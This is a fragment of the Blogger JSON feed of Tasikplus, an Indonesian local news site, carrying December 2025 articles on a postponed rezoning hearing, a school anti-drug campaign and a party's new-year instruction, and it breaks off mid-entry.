2023"},{"term":"UU 40\/2004"},{"term":"Ultah SMAN 1 Kota Tasikmalaya"},{"term":"Umtas 2023"},{"term":"Umtas Bela Palestina"},{"term":"Umtas Buka RPL"},{"term":"Umtas Cup V Ball"},{"term":"Umtas Gelar PKKMB 2025"},{"term":"Umtas Kutuk Israel"},{"term":"Umtas Lepas 145 Lulusan"},{"term":"Umtas Milad Ke10"},{"term":"Umtas Terima Lazismu"},{"term":"Umtas Wisuda Lulusan"},{"term":"Umtas Workshop"},{"term":"Uncip"},{"term":"Uncip Fest 2025"},{"term":"Universitas Muhammadiyah Tasik"},{"term":"Universitas Siliwangi"},{"term":"Unjuk Rasa"},{"term":"Unper Diperhitungkan"},{"term":"Unper Lepas 896 Lulusan"},{"term":"Unper Terima Penghargaan"},{"term":"Unper Wisuda 812"},{"term":"Unper Wisuda Ke7"},{"term":"Unprr"},{"term":"Unsi"},{"term":"Unsil Buka Prodi Baru"},{"term":"Upacara hari Santri 2025"},{"term":"Upal"},{"term":"Upal Di Kota Tasik"},{"term":"Upal di Tasikmalaya"},{"term":"Update\n#Desa Dawagung"},{"term":"Update#Kades Dawagung Kecamatan Rajapolah"},{"term":"Usia SMP"},{"term":"Ustad Dede Reviana"},{"term":"Usulkan Pengangkatan PNS"},{"term":"Vaksin Polio"},{"term":"Versi Quick Qount"},{"term":"Video Viral Tarian Erotis"},{"term":"Viman"},{"term":"Viman Alfatizi"},{"term":"Viman Bicara Pendidikan"},{"term":"Viman Dicky Menang"},{"term":"Viman Diky"},{"term":"Viman Kunjungi Makam"},{"term":"Viman Lantik Pejabat Baru"},{"term":"Viman Minta Maaf"},{"term":"Vokasi"},{"term":"Wagub Jabar Erwan"},{"term":"Wahid"},{"term":"Wahyu Wijaya"},{"term":"Wakil Ketua Dewan"},{"term":"Wakil Rektor Baru"},{"term":"Wakil Rektor Umtas"},{"term":"Wakil Wali Kota Tasik"},{"term":"Wali Kota"},{"term":"Walikota"},{"term":"Wamen Dikdasmen"},{"term":"Wamen Dikti"},{"term":"Wamen Kunjungi Umtas"},{"term":"Wanju"},{"term":"Warga Bojong"},{"term":"Warga Negla"},{"term":"Warga Tumpah Ruah"},{"term":"Wartawan"},{"term":"Wartawan Jadi Korban"},{"term":"Waspada Narkoba"},{"term":"Wayang di Manonjaya"},{"term":"Wihaji"},{"term":"Wisata Kota Tasikmalaya"},{"term":"Wisata Offroad"},{"term":"Wisuda 11 Umtas"},{"term":"Wisuda 2024 Unsil"},{"term":"Wisuda Ke2 UMB"},{"term":"Wisuda Ke8 Unper"},{"term":"Wisuda STIA YPPT Tasikmalaya"},{"term":"Wisuda Umtas 2025"},{"term":"Wisuda Umtas Ke10"},{"term":"Wisuda Unper Ke16"},{"term":"Wisuda Unsil"},{"term":"Wisuda Unsil Periode 4"},{"term":"Wisuda XIII Umtas"},{"term":"Wisuda XIV Umtas"},{"term":"Workshop Akreditasi Perpustakaan"},{"term":"Workshop BKB Jabar"},{"term":"Workshop BNN Kota Tasikmalaya"},{"term":"Workshop FKP DAS Citanduy"},{"term":"Workshop Pelatihan Digital"},{"term":"Workshop Pemutakhiran PK-24"},{"term":"Yadi Rektor Unper"},{"term":"Yandri Susanto"},{"term":"Yayasan"},{"term":"Yayasan Padi"},{"term":"Yayasan Srikandi Pujo Pertiwi"},{"term":"Yogi Firmansyah"},{"term":"Yusro"},{"term":"Yusro Pendaftar Pertama"},{"term":"Yusuf Hendro Deklarasi"},{"term":"Zaenudin Warga Kebonpedes"},{"term":"Zebra Lodaya 2024"},{"term":"alun alun"},{"term":"bapelitbangda"},{"term":"citumang"},{"term":"demand Side"},{"term":"dr Rahma SpPD"},{"term":"dr Siska Gerfianti"},{"term":"dr Uus Supangat"},{"term":"drg Muhsin Terpilih"},{"term":"filsafat"},{"term":"gudang Bulog Linggajaya"},{"term":"industri"},{"term":"infrastrukutur Pengairan"},{"term":"jembatan Cirahong"},{"term":"jembatan Sodongkopo"},{"term":"kampung Serang Salawu"},{"term":"kandanghaur Indramayu"},{"term":"laka Lantas Kawalu"},{"term":"lantik"},{"term":"makan Bareng Anak Sekolah"},{"term":"narkoba"},{"term":"pacu Tasik Gemas"},{"term":"pelajar"},{"term":"pergub"},{"term":"projek"},{"term":"rektor"}],"title":{"type":"text","$t":"Tasikplus"},"subtitle":{"type":"html","$t":"Informatif Edukatif"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default?alt=json-in-script\u0026start-index=19\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default?alt=json-in-script\u0026start-index=13\u0026max-results=6"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default?alt=json-in-script\u0026start-index=25\u0026max-results=6"}],"author":[{"name":{"$t":"Ibnu Shoheh"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03263303245016918349"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggJiKTMa3oTGDFgz1kMIraNHI7fjlMoSFYeXdyOH7A5A9oeo4vDIHOemKUEh1mIF9qKpMCcGDFLZd75K9KnFKfLt1fwWHpTyYpJ5mpI6AOHkCUmGXxy9wIvLHmPPXFpM_TL6NfW2nfW2SupQxLx1kGpMFnT3gz2R2bT7NNpK88hmnENQ\/s220\/abah44.jpeg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1401"},"openSearch$startIndex":{"$t":"19"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-3479027120639950439"},"published":{"$t":"2025-12-24T05:26:01.901+07:00"},"updated":{"$t":"2025-12-24T05:26:10.973+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Alih Fungsi Lahan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Audiensi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"DPRD Kota Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Gremasi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Komisi III"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Pertanyakan Dasar Alih Fungsi Lahan Sawah, Audiensi Gremasi dengan Komisi III DPRD Kota Tasikmalaya Ditunda"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjm1znire_CAFT2yIVh237Ue3LpqssBtW__o0jhi2aTJ6TNrzaID2iaL0M5VaxhQCBvKUttKcJgreQR1b-Rk_bg_91FJKlEX7V-PPq5SsRS_SC_CdA-HyT9_YUJHzkeYAyfj1l_MjZPeov3UAM80IKJkZFuCsuOWvZzwTllKJmal5le4Z-0PvSk1rOFst0\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjm1znire_CAFT2yIVh237Ue3LpqssBtW__o0jhi2aTJ6TNrzaID2iaL0M5VaxhQCBvKUttKcJgreQR1b-Rk_bg_91FJKlEX7V-PPq5SsRS_SC_CdA-HyT9_YUJHzkeYAyfj1l_MjZPeov3UAM80IKJkZFuCsuOWvZzwTllKJmal5le4Z-0PvSk1rOFst0\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003EKetua dan anggota Komisi III DPRD Kota Tasikmalaya nampak tengah menunggu perwakilan Dinas PUTR saat audiensi bersama Gremasi. Selasa (23\/12\/25).\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ETasikplus.com - \u003C\/b\u003EAudiensi antara DPP YLBH GREMASI (Gerakan Reformasi Masyarakat Indonesia) dengan Komisi III DPRD Kota Tasikmalaya yang membahas alih fungsi lahan sawah dilindungi di Jalur Jalan Lingkar Utara, Selasa 23 Desember 2025, harus ditunda.\u0026nbsp;\u003Cspan style=\"letter-spacing: 0.2px;\"\u003EAlasan utamanya, Dinas Pekerjaan Umum dan Tata Ruang (PUTR) yang menjadi pihak kunci tidak hadir, sehingga tidak bisa menjawab pertanyaan teknis.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EAudiensi yang digelar di Ruang Rapat II DPRD Kota Tasikmalaya itu membahas kasus dimana lahan yang seharusnya termasuk zona pertanian, kini berubah menjadi zona perdagangan linear. GREMASI mempertanyakan dasar perubahan alih fungsi zona tersebut dibuat.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EKetua Komisi III Anang Sapa’at S.Sos, didampingi Sekretaris Komisi III Eki Wijaya serta anggota Ahmad Junaedi Sakan dan Hj. Siti Hajar Juharah menjelaskan, meskipun dalam Perda RT-RW perdagangan linear termasuk kategori K3, keabsahan teknisnya harus dikonfirmasi oleh Bidang Tata Ruang dan Bangunan Dinas PUTR.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E“Kami menunggu sampai sekitar dua jam, mulai pukul 13.00 sampai 15.00 WIB, tapi perwakilan dari DPUTR tidak datang. Tanpa mereka, tidak bisa ada jawaban teknis, jadi audiensi ditunda dan kami akan jadwal ulang kembali,” ujar Anang.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EIa menambahkan, pihak Komisi III merasa kecewa karena perkara ini menyangkut aspirasi masyarakat yang harus diterima dan dilayani dengan baik, tanpa memandang asal-usulnya.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/3479027120639950439\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/pertanyakan-dasar-alih-fungsi-lahan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/3479027120639950439"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/3479027120639950439"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/pertanyakan-dasar-alih-fungsi-lahan.html","title":"Pertanyakan Dasar Alih Fungsi Lahan Sawah, Audiensi Gremasi dengan Komisi III DPRD Kota Tasikmalaya Ditunda"}],"author":[{"name":{"$t":"Hapid AR"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15270550004390766517"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQmDTHdUw6M9_yqWGqO8IXtQn6Xe4wN0i-orAFXKJEbwa67v5uq48AZBTPLudySOsjiHkAkQo6EtM9j-c_XBtllv7DbvHSj3UpDoK1Jr0_0a1gsdpEMhh_bJwZzTAxKm-5Kqvjw4y14K6KVu-8MKZJDbkAMwIkkQQjw4j79ngSRjo\/s1600\/DSC_7115.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjm1znire_CAFT2yIVh237Ue3LpqssBtW__o0jhi2aTJ6TNrzaID2iaL0M5VaxhQCBvKUttKcJgreQR1b-Rk_bg_91FJKlEX7V-PPq5SsRS_SC_CdA-HyT9_YUJHzkeYAyfj1l_MjZPeov3UAM80IKJkZFuCsuOWvZzwTllKJmal5le4Z-0PvSk1rOFst0=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-2253206819385845053"},"published":{"$t":"2025-12-23T22:17:23.504+07:00"},"updated":{"$t":"2025-12-23T22:17:32.914+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bahaya Narkoba"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GANNA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kampanye Antinarkoba"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kota Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SMKN SPP"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sosial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Digelar GANNA, Ratusan Siswa SMKN SPP Ikuti Kampanye Bahaya Narkoba"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgGJPQ3gD4GFOAK4BFqo7E88S8F80Wj_hwSPfEcFk8JHW0Za1qHP4qw4lzq9f1tMryrTQAEPm_xt6kXlRvMgr2PLgCtqJusmcZHvIE_dqjjMR_Qztgq45U2xP2vRvq5bNCJ-_JyGGw10E6ciy8ahpz60S300HCsORS5C-BCkwKpi2q-z-IzPUWqFchtw4E\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgGJPQ3gD4GFOAK4BFqo7E88S8F80Wj_hwSPfEcFk8JHW0Za1qHP4qw4lzq9f1tMryrTQAEPm_xt6kXlRvMgr2PLgCtqJusmcZHvIE_dqjjMR_Qztgq45U2xP2vRvq5bNCJ-_JyGGw10E6ciy8ahpz60S300HCsORS5C-BCkwKpi2q-z-IzPUWqFchtw4E\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003EJajaran tim penyelenggara, pemateri, kepala sekolah, serta pelajar SMKN SPP, mendokumentasikan kegiatan dengan foto bersama dalam rangkaian acara.\u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ETasikplus.com-\u003C\/b\u003EYayasan Gerakan Anti Narkotika Nusantara Amartha (GANNA) DPD Kota Tasikmalaya, kembali menggelar kampanye sosialisasi bahaya narkoba. Kali ini, sosialisasi di SMK Negeri SPP Jalan Mulyasari, Kecamatan Tamansari, Kota Tasikmalaya, Selasa (23\/12\/25).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDiikuti ratusan siswa, berlangsung di aula sekolah, acara dibuka sebelumnya oleh Kepala SMKN SPP Tasikmalaya, Mamat Rahmat SPd M.MPd. Ia menyampaikan apresiasi atas kehadiran GANNA di sekolahnya.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKegiatan itu sebagai upaya pencegahan narkoba sejak dini. \"Pelajar adalah generasi masa depan. Jadi, kita harus melindungi mereka dari segala ancaman yang dapat merusak potensi mereka\", ujar Mamat.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EMenurutnya, kegiatan sosialisasi itu sangat penting dan relevan, terutama untuk melindungi generasi muda dari bahaya zat adiktif yang merusak kehidupan dan masa depan.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Melalui acara ini, saya harap siswa-siswi dapat memahami dengan jelas dampak negatif narkoba, mulai dari kesehatan fisik dan mental, hingga dampak sosial dan hukum. Memiliki keberanian untuk menolak godaan narkoba. Menjadi agen perubahan yang menyebarkan pesan antinarkoba kepada teman-teman dan lingkungan sekitar\", papar Mamat.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EPihaknya juga mengaku berkomitmen untuk terus menjaga lingkungan sekolah yang sehat, aman, dan kegiatan seperti ini adalah bagian dari upaya bersama untuk mewujudkannya.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Sekali lagi, terima kasih banyak kepada GANNA, BNN Kota Tasikmalaya, dan semua pihak yang telah mendukung pelaksanaan acara ini\", sambung Mamat.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESementara itu, Ketua DPD GANNA Kota Tasikmalaya, Dr Ir Riantin Hikmah Widi MSi mengatakan, motivasi keberadaan GANNA, tak lain untuk memberikan pemahaman kepada para pelajar dan masyarakat umum khususnya di Tasikmalaya sebagai generasi penerus bangsa tentang bahaya narkoba.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Dalam kesempatan ini juga kami mengajak kepada para pendidik, maupun lapisan masyarakat, serta pengurus dan anggota GANNA, untuk bersama-sama melawan penyalahgunaan narkotika dan obat terlarang lainnya\", terang Dr Riantin.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDuta Narkotika Jawa Barat sekaligus anggota tim narasumber GANNA, Asri Salimah, menyajikan materi interaktif. Diawali menjelaskan jenis-jenis narkoba yang beredar, juga dampak buruk narkoba terhadap kesehatan fisik dan mental.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ENarkoba bisa menyebabkan kerusakan permanen otak, gangguan psikologis seperti depresi dan paranoia, serta penurunan prestasi akademik.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Selain merusak diri sendiri, narkoba juga menghancurkan hubungan keluarga, teman, dan masyarakat. Jangan biarkan narkoba merenggut masa depanmu\", pesannya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESesi tanya jawab siswa-pemateri pada rangkaian berikut acara berlangsung penuh antusias. Beberapa siswa bertanya terkait jenis-jenis narkoba, cara menghadapi tekanan teman untuk mencoba narkoba, ditandai pemberian hadiah bagi siswa yang menjawab pertanyaan dari narasumber.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ELalu, ditutup dengan pembagian stiker serta brosur anti-narkoba. Ajak ketua DPD GANNA pada pelajar SMK SPP Tasikmalaya, menjadi duta Narkoba bersama GANNA dan menjadi agen perubahan, mengajak teman menolak narkoba. \u003Ci\u003Ered\/dan\u003C\/i\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/2253206819385845053\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/digelar-ganna-ratusan-siswa-smkn-spp.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/2253206819385845053"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/2253206819385845053"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/digelar-ganna-ratusan-siswa-smkn-spp.html","title":"Digelar GANNA, Ratusan Siswa SMKN SPP Ikuti Kampanye Bahaya Narkoba"}],"author":[{"name":{"$t":"Tasikplus"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16362787731891575954"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipQjMdpI3H1pknv80Gw6iKidSs2bSEGmBcLt8FXIaFrXe_t-PWYnn4oCuI1arX-4pZ3r9bQq7uN9ZAOxMINGZLZb3ZhP3y_UWip3j1o5srE_EqEL4s3371JWdeUtzKJx4\/s220\/tasikplus-id2.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgGJPQ3gD4GFOAK4BFqo7E88S8F80Wj_hwSPfEcFk8JHW0Za1qHP4qw4lzq9f1tMryrTQAEPm_xt6kXlRvMgr2PLgCtqJusmcZHvIE_dqjjMR_Qztgq45U2xP2vRvq5bNCJ-_JyGGw10E6ciy8ahpz60S300HCsORS5C-BCkwKpi2q-z-IzPUWqFchtw4E=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-7189085059466475165"},"published":{"$t":"2025-12-23T17:20:36.872+07:00"},"updated":{"$t":"2025-12-23T17:20:47.379+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"H Amir Mahpud"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Jawa Barat"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Partai Gerindra"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tahun Baru 2026"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Amir Mahpud Minta Kader Gerindra Jabar Isi Tahun Baru dengan Doa dan Tanam Pohon"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjqhotDnMVB5uB7VmEfctlO62iDYvCdub3v-YzR_QbJT7zBZDukiiIYghlPw_2WKyADtWJ4bIIM9mANOunT996TXevl5AZndRgO8X8cDoR5iUEKG4JwEdAbBvcyYnLODIz0k6wucaYTfZtdPkhmFpRToefitUVwlOaOMjm0iw5jW9SHTws7ym4y09sNiTk\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjqhotDnMVB5uB7VmEfctlO62iDYvCdub3v-YzR_QbJT7zBZDukiiIYghlPw_2WKyADtWJ4bIIM9mANOunT996TXevl5AZndRgO8X8cDoR5iUEKG4JwEdAbBvcyYnLODIz0k6wucaYTfZtdPkhmFpRToefitUVwlOaOMjm0iw5jW9SHTws7ym4y09sNiTk\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003EH Amir Mahpud Ketua DPD Gerindra Jawa Barat\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ETasikplus.com - \u003C\/b\u003EKetua DPD Gerindra Jawa Barat H Amir Mahpud, mengeluarkan intruksi kepada seluruh struktur partai di Jabar untuk mengisi perayaan tahun baru 2026 dengan kegiatan yang penuh makna, melalui doa bersama pada malam pergantian tahun, pada 1 Januari siang, untuk melakukan penanaman 1000 pohon.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EInstruksi ini disampaikan melalui surat resmi nomor No12-033\/A\/DPD-Gerindra-Jabar\/2025, sebagai wujud kepedulian partai terhadap situasi bangsa yang saat ini tengah dilanda bencana banjir, terutama di Aceh, Sumatera Utara, dan Sumatera Barat yang menelan banyak korban jiwa.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\"Kami tidak ingin tahun baru kali ini hanya penuh pesta dan eforia yang akan mengusik hati saudara-saudara kita yang sedang menghadapi kesulitan akibat bencana,\" ujar Haji Aming, sapaan akrabnya, kepada wartawan, Selasa 23 Desember 2025.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EIa menekankan bahwa perayaan tahun baru harus menjadi bukti kesatuan dan kepekaan sosial, bukan kesenangan pribadi yang egois. Selain dukungan terhadap korban bencana, kegiatan ini juga dimaksudkan untuk mengedukasi kader Gerindra tentang pentingnya kesadaran teologis dan ekologis yang berjalan berdampingan.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EMenurutnya, ajaran Al Quran sangat tegas menyatakan bahwa kerusakan alam disebabkan oleh kelalaian manusia. \"Beragama tak berarti apa-apa jika kita tidak mau menjaga ciptaan Allah SWT,\" jelasnya.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EHaji Aming juga mengingatkan potensi ancaman gempa megathrust yang sering diperingatkan BMKG. \"Hari ini mereka yang terkena, besok bisa jadi kita. Oleh karena itu, kita harus bangun kekompakan melalui kepedulian seperti ini,\" tegasnya.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EMengenai teknis pelaksanaan, Haji Aming menyerahkan kepada setiap DPC untuk berimprovisasi, mulai dari tempat, peserta, hingga kemasan acara. Yang pasti, dua agenda utama, doa bersama dan tanam pohon harus terpenuhi.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EIa juga menyarankan untuk mengundang duafa dan anak yatim agar ikut berpartisipasi. \"Doa mereka mungkin lebih maqbul. Yang penting, pastikan tidak ada kader yang merayakan dengan hura-hura,\" pungkasnya.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/7189085059466475165\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/amir-mahpud-minta-kader-gerindra-jabar.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/7189085059466475165"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/7189085059466475165"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/amir-mahpud-minta-kader-gerindra-jabar.html","title":"Amir Mahpud Minta Kader Gerindra Jabar Isi Tahun Baru dengan Doa dan Tanam Pohon"}],"author":[{"name":{"$t":"Hapid AR"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15270550004390766517"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQmDTHdUw6M9_yqWGqO8IXtQn6Xe4wN0i-orAFXKJEbwa67v5uq48AZBTPLudySOsjiHkAkQo6EtM9j-c_XBtllv7DbvHSj3UpDoK1Jr0_0a1gsdpEMhh_bJwZzTAxKm-5Kqvjw4y14K6KVu-8MKZJDbkAMwIkkQQjw4j79ngSRjo\/s1600\/DSC_7115.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjqhotDnMVB5uB7VmEfctlO62iDYvCdub3v-YzR_QbJT7zBZDukiiIYghlPw_2WKyADtWJ4bIIM9mANOunT996TXevl5AZndRgO8X8cDoR5iUEKG4JwEdAbBvcyYnLODIz0k6wucaYTfZtdPkhmFpRToefitUVwlOaOMjm0iw5jW9SHTws7ym4y09sNiTk=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-149724968203401271"},"published":{"$t":"2025-12-23T11:18:59.466+07:00"},"updated":{"$t":"2025-12-23T11:19:10.986+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Faber-Castell"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kreativitas Anak"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lomba Mewarnai"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Faber-Castell Creative Family Award: Art Alive 2025–2026 Resmi Diluncurkan, Rayakan Kreativitas dan Kebersamaan Keluarga Indonesia Lewat Seni"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca 